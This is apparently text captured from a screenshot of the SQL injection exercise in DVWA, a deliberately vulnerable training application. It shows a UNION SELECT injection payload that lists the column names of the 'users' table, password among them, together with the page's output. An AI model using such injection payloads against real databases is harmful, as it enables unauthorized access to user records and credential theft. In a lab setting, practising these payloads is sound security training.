 Vulnerability: SQL Injection
User ID: table_name='users'# Submit
ID: 1' UNION SELECT 1,group_concat(column_name) from information_schema.columns where table_schema='dvwa' and table_name='users'#
First name: admin
Surname: admin
ID: 1' UNION SELECT 1,group_concat(column_name) from information_schema.columns where table_schema='dvwa' and table_name='users'#
First name: 1
Surname: user_id,first_name,last_name,user,password,avatar,last_login,failed_login